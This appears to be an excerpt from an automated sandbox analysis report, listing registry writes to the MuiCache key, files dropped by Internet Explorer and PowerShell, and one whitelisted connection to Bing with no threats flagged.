| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Internet Explorer\iexplore.exe |
Value: Internet Explorer | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (1596) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2620 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2620 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2468 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YFROEWFA1UNU5QI001HV.temp | — | |
MD5:— | SHA256:— | |||
| 1404 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\History.IE5\MSHist012019101420191015\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2468 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2468 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3a2f72.TMP | binary | |
MD5:— | SHA256:— | |||
| 2620 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\favicon[1].png | image | |
MD5:9FB559A691078558E77D6848202F6541 | SHA256:6D8A01DC7647BC218D003B58FE04049E24A9359900B7E0CEBAE76EDF85B8B914 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2620 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |